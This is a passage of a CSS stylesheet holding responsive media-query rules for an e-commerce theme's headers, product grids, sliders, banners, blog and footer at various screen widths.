    margin-bottom: 0;
  }
  .left-bnr {
    max-width: unset;
    padding-left: 15px;
    margin-left: auto;
  }
  .news{
    max-width: unset;
    padding-right: 15px;
    margin-right: auto;
  }
  .offer-banner{
    margin-top: 0;
    padding: 30px 0;
  }
  .offer_bnr{
    width: 100%;
  }
  .onsale-bg{
    margin-bottom: 30px;
  }
  .product-thumb .homeadd .cartb img, .btn-primary.btn-section img{
    margin-right: 5px;
  }
  .product-thumb .homeadd .cartb {
    width: 120px;
    height: 40px;
  }
  .dinfo{
    margin: 30px 0;
    padding: 30px 0;
  }
  .cartt, .wc-total span{
    background-color: var(--main-color);
  }
  #header-cart {
    background-color: transparent;
    padding: 0;
  }
  #top-links{
    display: inline-block;
  }
  .top-manu{
    border: none;
  }
  .call-num,.h-mail{
    display: none;
  }
  .header-logo{
    width: 20%;
  }
  .head-manu{
    width: 50%;
  }
  .wc-total {
    margin-left: 0;
  }
  .h-icon{
    width: 30%;
    text-align: right;
  }
  .h-search{
    width: 70%;
  }
  .header-bg{
    width: 80%;
  }
  .information{
    padding-top: 30px;
  }
  .left_bnr,.selected_pro{
    width: 100%;
  }
  .left-bg{
    padding: 30px 0;
    background: var(--white);
  }
  .testi-star{
    margin: 0;
  }
  .testi{
    width: 100%;
    margin-top: 0;
  }
  .parallex .onsatex,.testi-origin{
    width: 50%;
  }
  .onsale-img .onsatex .logo-ctn h4{
    font-size: 14px;
  }
  .product-thumb .row{
    align-items: center;
  }
  .logoslider {
    margin-top: 30px;
    background: var(--main-color);
}
  .close-nav .closebtn .fa{
    position: absolute;
    top: 17px;
  }
  .test-pad{
    padding: 30px 0;
  }
  .selected-products{
    background: var(--main-color);
    padding-bottom: 30px;
  }
  .center-bg{
    padding-top: 30px;
  }
  .centerimg img{
    margin: 0;
  }
  .xsla .dropdown .test{
    padding: 0.25rem 1rem;
  }
  .specialdesc {
    width: 200px;
  }
  .specialtxt a.btn-primary{
    display: none;
  }
  .leftdesc{
    left: 30px;
  }
  .lefttxt h4 {
    font-size: 18px;
  }
  .lefttxt h2 {
    font-size: 25px;
  }
  .leftdesc .dec{
    width: 270px;
  }
  .left-ban img{
    max-width: 260px;
  }
  .huser .dropdown-toggle svg{
    fill: var(--sub-color) !important;
  }
  .list-inline > li.top-wishlist{
    margin: 0;
  }
  #search {
    margin: 0;
    margin-top: 0px;
  }
  #search .btn-lg, #search .form-control, #webibazaar-search-category{
    height: 40px;
  }
  .parallex .item p{
    font-size: 14px;
    letter-spacing: 0;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;  
    overflow: hidden;
  }
  #menu .dropdown-submenu {
    /* margin-top: 15px; */
    padding: 0 !important;
  }
  #menu div.dropdown-inner > ul.list-unstyled {
    display: block;
  }
  #menu .dropdown-inner .dropdown-submenu .grand-child a {    
    border-bottom: none;
    opacity: 1;
    color: var(--sub-color);
  }
  #menu .nav li{
    display: block;
    text-align: left;
  }
  .deliveryinfo ul{
    text-align: center;
  }
  .product-thumb .homeadd .cartb svg {
    fill: var(--sub-color);
  }
  .head-con{
    display: none;
  }
  .hsticky{
    margin: 0 15px;
    padding: 10px 0;
    border-bottom: none;
  }
  #top-links .huser .xsla, #top-links .huser .xscu {
    display: block !important;
  }
  #menu .navbar-nav li .dropdown-menu a.see-all {
    display: inline-block;
    letter-spacing: 0;
    margin-top: 10px;
    border-bottom: 1px solid;
    padding-bottom: 0;
    font-weight: 500;
    margin-left: 15px;
  }
  .product-grid .col, .product-list .col{
    padding-left: 5px;
    padding-right: 5px;
  }
  .product-list,.product-grid{
    margin-left: -5px;
    margin-right: -5px;
  }
  #header-cart .huser .xsla,#header-cart .huser .xscu {
    display: block !important;
  }
  .webi_blog_page .panel-default {
    margin-bottom: 15px;
  }
  footer {
    margin-top: 0;
    padding-top: 0;
    background-size: auto;
  }
  .newsletter .new-from input{
    padding: 10px 15px;
    height: 40px;
  }
  .newsletter .new-from .newsbtn{
    font-size: 14px;
    height: 40px;
    padding: 0 30px;
  }
  .deliveryinfo li h4 {
    margin-top: 10px;
  }
  #cart .cartl,.topbsp{
    display: none;
  }
  .xsla .test, .xscu .test{
    color: var(--sub-color);
  }
  .hdis,.wrmenu,.topright{
    display: none;
  }
  #menu .navbar-toggler{
    display: block;
  }
  #under-menu{
    display: block;
  }
  #cart .dropdown-toggle{
    background: transparent;
    padding: 0;
  }
  #logo img{
    margin-left: 30px;
  }
  .newsletter .inner h3{
    display: none;
  }
  .blog_webi .blog-right h4{
    white-space: nowrap;
    text-overflow: ellipsis;
    line-height: unset;
    display: block;
    font-size: 16px;
    padding: 0 0 10px;
    height: auto;
  }
  /* sidenav */
  .w3-overlay {
      position: fixed;
      display: none;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      background-color: rgba(0, 0, 0, 0.5);
      z-index: 3;
  }
  #stamenu .menu-vertical {
      overflow-y: unset;
  }
  #stamenu.active .menu-vertical {
      transform: translateX(0);
  }
  #stamenu .menu-vertical {
      overflow-y: scroll;
      position: fixed;
      top: 0;
      bottom: 0;
      left: 0;
      right: auto;
      z-index: 999;
      background: var(--white);
      width: 280px;
      transform: translateX(-100%);
      transition: all 0.5s ease-out 0s;
  }
  #mySidenav li a i{
    margin-top: 4px;
    float: right
  }
  .sidenav {
      height: 100%;
      width: 0;
      position: fixed;
      z-index: 999;
      top: 0;
      left: 0;
      transition: 0.5s;
      padding-top: 60px;
      overflow-x: hidden;
      clear: both;
      height: 100%;
      background-color: var(--sub-color);
      list-style: none;
      margin: 0;
      padding: 0;
      text-align: left;
  }
  .sidenav .close-nav {
    background-color: #F2F1EE;
    padding: 12px 15px;
    width: 100%;
    display: inline-block;
    color: var(--sub-color);
  }
  .closebtn,.closebtn:hover,.closebtn:focus{
    color: var(--sub-color);
  }
  #menu .navbar-collapse{
    display: block;
    border: none;
    padding: 0;
  }
  #menu .navbar-nav li a {
    border-bottom: 1px solid #7f7f7f;    
    padding: 10px 15px;
  }
  #menu .collapse .nav li {
    padding: 0;
  }
  #menu .dropdown-inner .dropdown-submenu .submenu-title{
    border-bottom: none;
  }
  #menu .dropdown-menu{
    box-shadow: none;
    margin-left: 0;
  }
  #menu .dropdown-inner .dropdown-submenu .submenu-title{
    color: var(--sub-color);
  }
  /* .s-panel {
    margin: 0 -15px;
  } */
  .deliveryinfo li:last-child {
    margin-left: 0;
  }
  .deliveryinfo ul svg {
    width: 30px;
    height: 30px;
  }
  .wbimg, .wbcattop{
    margin-bottom: 30px;
  }
  .wboffer, .wbleft, .delibg, .blog_webi, .wbcattop, .deliveryinfo, .wbimg, .onsaletop, .specialbg{
    margin-top: 30px;
  }
  .heading {
    font-size: 25px;
    margin-bottom: 20px;
  }
  .latest, .best ,.imgslider, .feature,.related,.cattab ,.wdonsale ,.wbtesti ,.wdtop ,.wdselected ,.wbblog {
    text-align: center;
  }
  .slick-prev, .slick-next {
    position: sticky;
    margin-top: 15px;
  }
  .latdec{
    width: 60%;
  }
  .wdtop .slick-arrow{
    background-color: var(--sub-color);
  }
}
@media (min-width: 768px) and (max-width: 991px){
  .zoom-left, .pro-content{
    width: 50%;
  }
  .r-pro{
    width: 100%;
  }
  #common-home .newsletter::before {
    right: 10%;
  }
  .tabimg-ctn h2 span,.tabimg-ctn h2{
    font-size: 25px;
    line-height: 25px;
  }
  .testi{
    padding: 0;
  }
  .testi-ctn h4{
    font-size: 20px;
    line-height: 20px;
  }
  .testi-ctn h2{
    font-size: 40px;
    line-height: 40px;
  }
  .btn-primary{
    width: 164px;
    height: 40px;
  }
  .feature-tab-pro {
    padding: 0;
  }
  .gal-img{
    right: 0;
  }
  .footer.call-num p {
    font-size: 14px;
    line-height: 20px;
  }
  .footer.call-num span {
    font-size: 25px;
    line-height: 25px;
  }
  .parallex .item h2{
    font-size: 20px;
    line-height: 20px;
  }
  .nav-tabs .nav-link {
    padding: 7px 40px;
  }
  .logo-ctn p {
    margin: 10px auto;
  }
  .service .card-text {
    margin-top: 5px;
    font-size: 14px;
    line-height: 17px;
  }
  .dinfo .card-body .card-title{
    font-size: 14px;
    line-height: 14px;
  }
  .service .card-body img{
    width: 50px;
  }
  .testi-origin ul li a{
    font-size: 25px;
    line-height: 36px;
  }
  .left-bg .logo-ctn h2{
    font-size: 25px;
    line-height: 25px;
  }
  .testi-origin::before {
    height: 210px;
    left: -30px;
}
  .onsale-img .onsatex .banner-description{
    padding: 0;
  }
  .logo-ctn h2{
    font-size: 20px;
    line-height: 20px;
  }
  .product-list .product-thumb .price, .product-grid .product-thumb .price {
    font-size: 20px;
  }
  #information-information h3{
    font-size: 20px;
    margin-bottom: 10px;
  }
  #information-information h1{
    font-size: 30px;
    margin-bottom: 10px;
  }
  .back-page {
    padding: 20px 0;
  }
  .sngblog h3{
    font-size: 30px;
  }
  .blog-page-bg .back-page {
    padding: 10px 0;
  }
  .blog-ctn h2{
    font-size: 30px;
    margin-bottom: 10px;
  }
  #form-review {
    margin-bottom: 0;
  }
  .center-heading, .left-heading{
    font-size: 30px;
  }
  .sub-product {
    padding: 30px 0;
  }
  .pro-content .qty-flex{
    margin-top: 15px;
  }
  /* #product .wish{
    width: 45px;
    height: 40px;
  } */
  .pro-content h1 {
    font-size: 30px;
    margin: 10px 0;
    line-height: 30px;
}
  .text-decor-bold h2{
    font-size: 25px;
  }
  .product-header #logo img, .product-header #cart .xuser img, .product-header #logo img, .product-header #cart img{
    filter: unset;
  }
  #product-info .back-page {
    padding: 20px 10px;
    margin-top: 0;
  }
  .newsletter .inner h2{
    font-size: 25px;
    line-height: 25px;
  }
  .button-submit .fa{
    margin-left: 5px;
  }
  .foot-bot {
    padding: 0 0 15px 0;
  }
  .news-p{
    font-size: 14px;
    margin-top: 10px;
  }
  footer .lborder {
    width: 49%;
  }
  .copys ul li a img{
    width: 12px;
    height: 12px;
  }
  .fsocial li a{
    width: 25px;
    height: 25px;
  }
  .middle-footer h5{
    font-size: 20px;
  }
  .testi-heading{
    margin-bottom: 20px;
  }
  .parallex .heading span,.blog-main-title h2{
    font-size: 25px;
  }
  .special-heading{
    margin-bottom: 30px;
  }
  .latest, .best-bg{
    max-width: 200px;
  }
  .special-heading p{
    font-size: 14px;
    max-width: 400px;
  }
  .special-heading h2{
    font-size: 30px;
  }
  .offerdesc .btn-primary.btn-section {
    font-size: 14px;
    bottom: 5px;
    left: 10px;
  }
  .top-subtitle {
    font-size: 15px;
    top: 15px;
    left: 10px;
}
  .offer_bnr,.selected_bnr{
    display: flex;
    align-items: center;
  }
  .right-banner {
    padding: 30px 0;
    background: #525252;
}
  .offer-banner{
    padding-bottom: 30px;
  }
  #common-home .newsletter {
    padding: 0;
    margin-top: 0;
    margin-bottom: 30px;
  }
  footer .newsletter .inner h2{
    font-size: 25px;
    line-height: 25px;
  }
  .section-bottomtitle{
    margin-top: 10px;
  }
  .product-thumb .price {
    font-size: 20px;
    line-height: 20px;
  }
  .protitle a{
    font-size: 20px;
    line-height: 20px;
  }
  .protitle {
    padding: 10px 0;
}
  .tab-pro .heading{
    margin-bottom: 20px;
  }
  .slid-price .usd-price p{
    font-size: 14px;
    margin-left: 5px;
  }
  .slid-price span{
    font-size: 20px;
    line-height: 40px;
  }
  .slid-price{
    margin-top: 20px;
  }
  .slidertext .part-2 p{
    line-height: 20px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;  
    overflow: hidden;
  }
  .slid-dec .part-2 h2{
    font-size: 25px;
    margin: 10px 0;
    line-height: 25px;
    -webkit-text-fill-color: var(--main-color);
  }
  .wd-item-title{
    font-size: 15px;
  }
  .wd-item-title a{
    top: 10px;
    left: 10px;
  }
  .wd-item-caption{
    left: 10px;
    bottom: 10px;
  }
  .wd-item-caption p {
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 20px;
  }
  .category-tab {
    padding-top: 30px;
    padding-bottom: 0;
  }
  .top-category {
    margin-top: 0;
    padding-top: 30px;
  }
  .main-home #logo img,.main-home #cart .xuser img{
    filter: unset;
  }
  .t-none{
    display: none;
  }
  .t-block{
    display: block !important;
  }
  .t-block.d-flex{
    display: flex !important;
  }
  .cinfo{
    background: var(--main-color);
    padding: 6px 15px;
    color: var(--sub-color);
  }
  .cinfo li{
   color: var(--white) !important; 
   font-size: 14px !important;
  }
  .deliveryinfo li p{
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0;
  }
  .imgtext{
    left: 15px;
    width: 200px;
  }
  .imgdec .imgtext h5 {
    font-size: 20px;
  }
  .imgdec .imgtext h2 {
    font-size: 30px;
  }
  #contact ul li {
    font-size: 15px;
  }
  .f-left svg{
    width: 20px;
    height: 20px;
  }
  .storeinfo h5 {
    font-size: 18px;
  }
  .fsocial li a{
    margin-right: 2px; 
  }
  .deliveryinfo ul{
    padding: 20px 0;
  }
  .deliveryinfo li:last-child {
    width: auto;
  }
  .giant-item-thumb .giant-item-caption h2 a{
    font-size: 18px;
    text-transform: inherit;
  }
  .giant-wrapper .giant-item-caption{
    top: 60px;
  }
  .webibazaar-dis .price-new{
    font-size: 16px;
  }
  .price-old{
    font-size: 14px;
  }
  .webibazaar-dis h4{
    width: 150px;
  }
  .proreview{
    margin: 0 25px;
    padding: 0 25px;
  }
  .manucom .product-grid .col {
    width: 33.33%;
  }
  #product-category .cate-border .btn-primary{
    font-size: 14px;
    padding: 7.5px 5px;
  }
  .btn-group .btn{
    padding: 10px;
  }
  #account-wishlist tr td {
    white-space: nowrap;
  }
  #content.colright{
    width: 65%;
  }
  #column-right{
    width: 35%;
  }
  .slidertext h1{
    font-size: 35px;
  }
  .slidertext {
    width: 430px;
    left: 0;
  }
  .slidertext a.btn {
    margin-top: 0;
  }
  .part-3 h3,.part-3 p{
    margin-right: 5px;
    font-size: 14px;
  }
  .menusp{
    position: absolute;
    top: 18px;
    padding: 0;
    width: auto;
  }
  .offertext h2{
    font-size: 20px;
    margin-bottom: 15px;
  }
  .offertext h5{
    margin-bottom: 10px;
  }
  .offertext{
    width: 250px;
  }
  .centertxt h2{
    font-size: 20px;
    margin: 5px 0;
  }
  .centertxt h5{
    font-size: 20px;
  }
  .centertxt{
    width: 300px;
    left: 0;
  }
  .centertxt h4 {
    font-size: 25px;
  }
  .imgtext a.btn-primary, .centertxt a.btn-primary,.offertext a.btn-primary {
    padding: 4px 15px;
    margin-top: 0;
  }
  .offertext p, .imgtext p{
    margin-bottom: 5px;
    line-height: 20px;
  }
  .centertxt p{
    font-size: 30px;
  }
  .onsaletop .heading span {
    font-size: 35px;
  }
  .parallex .quote svg {
    width: 50px;
    height: 50px;
  }
  .middle-footer {
    padding: 30px 0 30px;
  }
  .deliveryinfo ul li h4 {
    margin-top: 10px;
    font-size: 14px;
    letter-spacing: 0;
  }
}
@media (max-width: 767px){
  .pro-det {
    margin: 30px 0;
  }
  .btn-primary.read_more{
    height: 35px;
    width: 150px;
  }
  footer #formNewLestter .inner{
    max-width: unset;
  }
  .btn-primary{
    width: 150px;
    height: 35px;
  }
  .newsletter .row,.top_bg .row{
    margin: 0;
  }
  .top_bg .logo-ctn{
    padding: 0;
  }
  .testi{
    padding: 0;
  }
  .latdec{
    width: 100%;
  }
  .tabimg-ctn h2 span {
    font-size: 20px;
  }
  .tabimg-ctn h2{
    font-size: 25px;
    line-height: 25px;
  }
  .s3{
    margin: 20px 0;
  }
  .siinfo {
    width: 100%;
  }
  .pro-bg .big-img img{
    transform: none;
  }
  .refines li a{
    margin-bottom: 10px;
  } 
  .ebook,.h-search{
    display: none;
  }
  .h-search.sub-search{
    display: block;
    padding: 10px 12px;
    width: 100%;
    display: none;
  }
  .top_bg{
    padding: 0;
    margin: 0;
  }
  .parallex .item h2 {
    font-size: 17px;
    line-height: 17px;
    margin-bottom: 10px;
    max-width: 130px;
  }
  .parallex .item p {
    margin: 0 auto 10px;
  }
  footer .news-p,footer .newsletter .container,.parallex .item{
    padding: 0;
  }
  .logoimg{
    padding: 0 15px;
  }
  .wdlogoslider {
    padding: 30px 0;
  }
  .onsale-bg {
    margin-bottom: 0;
  }
  .logo-ctn p {
    margin: 10px auto;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
  }
  .service .card-text{
    font-size: 14px;
    line-height: 15px;
    margin-top: 10px;
  }
  .dinfo .card-body .card-title{
    font-size: 17px;
    line-height: 17px;
  }
  .dinfo .card-body {
    max-width: unset;
  }
  .service .card-body img{
    width: 40px;
  }
  .footer.call-num,.part-3{
    display: none;
  }
  .wc-total {
    margin-left: 0;
  }
  .sub-homemenu{
    display: none;
  }
  .manu-ctn{
    display: none;
  }
  .product-list .form-select{
    width: 50%;
  }
  #form-product .form-select{
    width: 50%;
  }
  #rt {
    padding: 0px 12px 30px;
}
  .pro-content {
    padding-left: 12px;
    order: 1;
}
  #gal1 .slick-slide.slick-active{
    margin: 0 10px;
  }
  .gal-img {
    margin: 20px 0;
    position: unset;
}
  .ow-ctn h3 span{
    font-size: 18px;
    line-height: 18px;
  }
  .ow-ctn img{
    width: 70px;
  }
  .blog-head-section .logo-ctn{
    margin-bottom: 20px;
  }
  .newsletter .inner{
    margin: 0;
  }
  .parallex .item h3{
    font-size: 25px;
    line-height: 25px;
    margin: 10px 0;
  }
  .testi-origin::before{
    left: -5px;
    height: 200px;
  }
  .testi-origin ul li a {
    font-size: 20px;
    line-height: 30px;
}
  .onsale-img{
    padding: 0;
  }
  .onsale-img .onsatex .banner-description{
    padding: 0;
  }
  .tab-ctn{
    display: block;
    text-align: center;
  }
  .nav-tabs{
    margin-top: 15px;
    justify-content: center;
  }
  .logo-ctn{
    max-width: 100%;
  }
  .top-pro .logo-ctn h2,.left-bg .logo-ctn h2,.logo-ctn h2 {
    font-size: 20px;
    max-width: 100%;
    line-height: 20px;
  }
  .logo-dec{
    margin-bottom: 20px;
  }
  #product-manufacturer #content h1{
    font-size: 20px;
  }
  #information-information h3,
  #information-information h1{
    margin-bottom: 10px;
    font-size: 20px;
  }
  #information-information .back-page,#product-manufacturer .back-page{
    padding: 10px 0;
  }
  .information_header .sub_search,.manufacturer_header .sub_search,.login .sub_search{
    padding: 0 15px 0 15px;
  }
  .blogal{
    margin-top: 20px;
  }
  .sngblog h3 {
    font-size: 30px;
    padding: 0;
  }
  .blog-ctn .btn-primary.read_more{
    margin-top: 25px;
    height: 40px;
  }
  .blog-header .sub_search{
    padding: 0px 15px 0px 15px;
  }    
  .blog-page-bg .back-page {
    padding: 10px 0;
  }
  .blog-page-bg{
    margin: 30px 0;padding: 20px 0 30px 0;

  }
  .blog-ctn p{
    font-size: 14px;
  }
  .blog-ctn h2 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .cat-title{
    font-size: 25px;
    line-height: 25px;    
    padding-bottom: 10px;
  }
  .pro-category .homemenu .row{
    padding: 0;
  }
  .back-page {
    padding: 20px 0;
  } 
  .product-list .product-thumb .rating {
    float: right;
    margin-bottom: 10px;
  }
  .magnific-popup .img-thumbnail{
    margin: 0 auto;
  }
  .center-heading, .left-heading{
    font-size: 25px;
  }
  .sub-product {
    padding: 30px 0;
  }
  #form-review {
    margin-bottom: 0;
  }
  .pro-banner {
    padding: 30px 0 0;
}
  .custom-img{
    margin-top: 20px;
  }
  .pro-content #product #button-cart {
    height: 40px;
    width: 150px;
}
  /* #product .wish{
    height: 40px;
    width: 46px;
  } */
  .productbg .t-none{
    display: none;
  }
  #product-info .back-page {
    padding: 20px 10px;
    margin-top: 0;
    display: block !important;width: 100%;
  overflow: hidden;
  }
  .breadcrumb{
    padding: 10px 0;
  }
  .foot-bot {
    padding: 0 0 10px 0;
  }
  footer .newsletter .inner {
    margin: 0 auto 30px;
}
  .middle-footer .row .news-lborder,.middle-footer .row .lborder {
    width: 100%;
}
  .blog-bg{
    padding-bottom: 30px;
    padding-top: 0;
  }
  .blog-desc, .blog_links{
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;  
    overflow: hidden;
  }
  .blog-main-title{
    margin: 30px 0 20px 0px;
  }
  .testi-heading{
    margin-bottom: 20px;
  }
  .parallex .heading span,.blog-main-title h2{
    font-size: 25px;
  }
  .special-heading,.specilban{
    margin-bottom: 20px;
  }
  .right-banner{
    padding: 30px 0;
    background: #525252;
  }
  .special-heading p{
    font-size: 14px;
    max-width: 250px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;  
    overflow: hidden;
  }
  .special-heading h2{
    font-size: 25px;
  }
  .selected_bnr .beffect a img{
    margin-bottom: 20px;
  }
  .offer-banner{
    padding-bottom: 30px;
  }
  .offerdesc .btn-primary.btn-section{
    margin: 0;
    left: 15px;
  }
  .top-subtitle {
    font-size: 20px;
    top: 15px;
    left: 15px;
}
  #common-home .newsletter {
    padding: 0px 0;
    position: relative;
    margin: 30px 0 30px;
  }
  #common-home .newsletter::before{
    right: 0;
    border-radius: 0;
  }
  .button-submit .fa{
    margin-left: 5px;
  }
  .workdo-newsletter {
    padding: 30px 0;
  }
  .news-p{
    margin-top: 10px;
  }
  .news{
    padding: 0px;
  }
  footer .newsletter .inner h2,.newsletter .inner h2{
    font-size: 25px;
    max-width: 100%;
    line-height: 25px;
  }
  .sale-product {
    padding: 30px 0 0px 0;
    transform: none;
  }
  .center-bg .banner-description{
    padding-bottom: 15px;
  }
  .section-bottomtitle {
    font-size: 14px;
    margin-top: 15px;
  }
  .product-thumb .price {
    font-size: 20px;
    line-height: 20px;
    margin: 0;
  }
   .protitle {
    padding: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    margin-top: 10px;
    margin-bottom: 10px;
  }
  .protitle a{
    font-size: 20px;
    line-height: 20px;
  }
  .tab-pro .heading{
    margin-bottom: 20px;
  }
  .category-tab {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .wd-item-caption {
    bottom: 8px;
    left: 8px;
    max-width: 120px;
  }
  .wd-item-caption p{
    font-size: 15px;
    margin-bottom: 10px;
    line-height: 15px;
  }
  .wd-item-title{
    font-size: 15px;
  }
  .wd-item-title a{
    top: 10px;
    left: 10px;
  }
  .slid-price .usd-price p {
    font-size: 14px;
    margin-left: 5px;
  }
  .slid-price span{
    font-size: 20px;
    line-height: 30px;
  }
  .slidertext a img{
    margin-left: 5px;
  }
  .slid-price{
    margin-top: 20px;
  }
  .slidertext p {
    letter-spacing: 0;
    font-size: 14px;
    line-height: 15px;
}
  .slid-dec .part-2 h2 {
    font-size: 25px;
    line-height: 25px;
    margin: 10px 0;
    -webkit-text-fill-color: var(--main-color);
  }
  .top-category{
    margin-top: 0;
    padding-top: 30px;
  }
  .sub_megamenu{
    display: block;
  }
  .sub_search {
    display: none;
  }
  .main-home #logo img, .main-home #cart .xuser img, .product-header #logo img, .product-header #cart img{
    filter: unset;
  }
  .main-home .homemenu, .product-header .homemenu{
    position: unset;
  }
  .f-left svg{
    width: 20px;
    height: 20px;
  }
  .left-ban{
    margin-bottom: 15px;
  }
  .specilban .beffect:last-child {
    margin-top: 15px;
  }
  .deliveryinfo li:last-child {
    width: 80%;
  }
  .deliveryinfo li p{
    font-size: 14px;
    letter-spacing: 0;
  }
  .deliveryinfo li{
    display: inline-block;
  }
  .onsaletop .spebtm{
    margin: 20px 0;
  }
  .storeinfo ul {
    display: block;
  }
  .fsocial{
    margin-bottom: 10px;
  }
  .product-thumb .homeadd svg, .product-thumb .button-group svg {
    width: 17px;
    height: 16px;
  }
  .tab-head .heading{
    display: none;
  }
  .tab-pro .pro-tab li{
    margin: 0 2px;
  }
  .slick-arrow{
    min-width: 30px;
    min-height: 30px;
    padding: 0;
  }
  .slick-next{
    right: 10px;
    left: auto;
  }
  .slick-prev{
    right: 45px;
    left: auto;
  }
  .centertxt a.btn-primary{
    margin-top: 5px;
  }
  .giant-wrapper .giant-item-caption{
    position: unset;
    width: auto;
    text-align: center !important;
  }
  .giant-item-thumb .giant-item-caption h2 a{
    font-size: 16px;
    font-weight: normal;
    margin-top: 5px;
    color: var(--sub-color);
    text-transform: inherit;
    padding-bottom: 1px;
  }
  .onsatex a.btn svg {
    width: 16px;
    height: 16px;
    margin-left: 10px;
  }
  .onsaletop p{
    letter-spacing: 0;
    line-height: 20px;
    font-size: 14px;
  }
  .parallex h2 {
    margin-bottom: 10px;
    font-size: 35px;
    line-height: 35px;
  }
  .testi-ctn h4{
    font-size: 25px;
    line-height: 25px;
  }
  #account-wishlist tr td {
    white-space: nowrap;
  }
  .middle-footer {
    padding: 30px 0 10px;
    border-top: none;
}
  .footer-top{
    padding: 0;
  }
  .middle-footer .btn.toggle,.storeinfo .btn.toggle{
    color: var(--sub-color);
    text-shadow: none;
    background: none;
    background-image: none;
    background-image: none;
    border: 0;
    box-shadow: none;
    font-size: 14px;
    position: absolute;
    top: -2px;
    right: 0;
    padding: 0;
    width: 100%;
  }
  .middle-footer h5,.storeinfo h5{
    position: relative;
    margin-bottom: 10px;
    font-size: 14px;
  }
  footer h5 .toggle.collapsed::after, .catfilter .toggle.collapsed::after {
    font-family: 'FontAwesome';
    content: '\f067';
    font-size: 14px;
    font-weight: 600;
    float: right;
    cursor: pointer;
    color: var(--sub-color);
  }
  footer h5 .toggle::after, .catfilter .toggle::after {
    font-family: 'FontAwesome';
    content: '\f068';
    font-size: 14px;
    font-weight: 600;
    float: right;
    cursor: pointer;
    color: var(--sub-color);
  }
  #logo img {
    max-width: 130px;
  }
  .menusp {
    position: absolute;
    top: 18px;
    padding: 0;
  }
.text-decor-bold h2{
  font-size: 25px;
}
.pro-content h1 {
  font-size: 20px;
  line-height: 20px;
  -webkit-text-fill-color: unset;
}
  .slick-slide div .col .product-thumb {
    margin-bottom: 15px;
    text-align: left;
  }
  .slidertext a.btn {
    margin-top: 0;
    padding: 5px 12px;
    font-size: 14px;
    text-transform: inherit;
  }
  .slidertext a.btn svg {
    width: 20px;
    height: 20px;
    margin-left: 15px;
  }
  .slidertext {
    width: 350px;
    left: 0;
  }
  .deliveryinfo ul{
    text-align: left;
    padding: 5px 0;
  }
  #search{
    margin-top: 0;
  }
  .search-menu{
    padding: 1px 0;
  }
  .product-thumb .required.add_to_cart-btn {
  width: 100%;
}
.col-xs-12.latdec.latest-bg {
  margin: 0;
}
}
@media (min-width: 600px) and (max-width: 767px){
  .slidertext h1{
    font-size: 30px;
  }
  .slidertext p{
    display: none;
  }
  .offertext h1{
    font-size: 35px;
  }
  .offertext h2{
    font-size: 25px;
  }
  .offertext{
    left: 25px;
  }
}
@media (min-width: 451px) and (max-width: 599px){
   .catesort {
     width: 100%;
     margin-top: 15px;
  }
  .slidertext h1{
    font-size: 25px;
    line-height: 37px;
  }
  .slidertext h1 strong{
    font-size: 28px;
  }
  .offertext{
    width: 300px;
  }
  .offertext h2 {
    font-size: 20px;
    margin-bottom: 15px;
  }
  .offertext h1{
    font-size: 35px;
  }
}
@media (max-width: 575px){
  .heading{
    display: block;
  }
  .heading strong{
    display: none;
  }
  .offbanner{
    margin-bottom: 15px;
  }
  .product-thumb .price {
    font-size: 15px;
}
  .spebtm{
    display: none;
  }
  .heading strong{
    font-size: 14px;
    letter-spacing: 0;
  }
  .centertxt h5{
    display: none;
  }
  .htop [class*=col-]{
    width: auto;
  }
  .deliveryinfo [class*=col-]:last-child{
    margin-bottom: 0;
  }
  .wbimg [class*=col-]{
    margin-bottom: 15px;
  }
  .wbimg [class*=col-]:last-child{
    margin-bottom: 0;
  }
  .offerimg{
    margin-bottom: 10px;
  }
  .webibazaar-cat .product-info{
    width: 40%;
  }
  .webibazaar-cat .webibazaar-dis{
    width: 60%;
  }
  .webibazaar-dis h4{
    width: 150px;
    font-size: 16px;
  }
  .price-old{
    font-size: 14px;
  }
  .webibazaar-dis .price-new{
    font-size: 16px;
  }
  .product-thumb .image .second-image img{
    width: 100%;
  }
}
@media (max-width: 450px){
  .btn-primary {
    width: 120px;
    height: 35px;
}
  .back-page,.blog-page-bg .back-page {
    padding: 10px 0;
    display: block !important;
}
  .cat-tab li a, .nav-tabs .nav-link{
    width: 84px;
    height: 40px; 
    border-radius: 20px;
    margin-left: 10px;
  }
  .product-list .form-select {
    width: 100%;
}
  #form-review h2 {
    font-size: 14px;
    font-weight: 600;
} 
  .pro-det .col-md-6, .sub-product .container{
    padding: 0;
  }
  footer .workdo-newsletter{
    padding-top: 0;
  }
  .testi-ctn h4 {
    font-size: 20px;
    line-height: 10px;
  }
  .parallex h2 {
    font-size: 30px;
    line-height: 30px;
  }
  .wdtop .product-thumb .caption,.wdtop .product-thumb .image{
    width: unset;
  }
  .topbg-img{
    padding: 15px;
  }
  .wdtop .product-thumb{
    display: block;
  }
  .top_bg .logo-ctn{
    display: block;
  }
  .top_bg .logo-ctn h2{
    margin-bottom: 10px;
  }
  .tabimg-ctn h2 span {
    font-size: 14px;
    line-height: 14px;
  }
  .tabimg-ctn h2 {
    font-size: 18px;
    line-height: 18px;
    max-width: 90px;
  }
  .tabimg-ctn {
    left: 30px;
    bottom: 20px;
  }
  #search .form-control{
    padding: 0px 10px;
  }
  .wbSearch{
    padding: 25px 15px;
  }
  .header-logo {
    width: 40%;
  }
  .h-icon{
    width: 50%;
  }
  .head-manu {
    width: 10%;
  }
  .pro-content h1{
    -webkit-text-fill-color: unset;
  }
  .blog-head-section .logo-ctn h2, 
  .top-pro .logo-ctn h2, 
  .left-bg .logo-ctn h2, 
  .logo-ctn h2 {
    font-size: 18px;
    max-width: unset;
    line-height: 18px;
  }
  .blog-head-section .logo-ctn h2{
    margin-bottom: 15px;
  }
  .blog-head-section .logo-ctn{
    display: block;
  }
  .parallex .item h2 {
    font-size: 14px;
    line-height: 14px;
  }
  .testdec img{
    width: 60px;
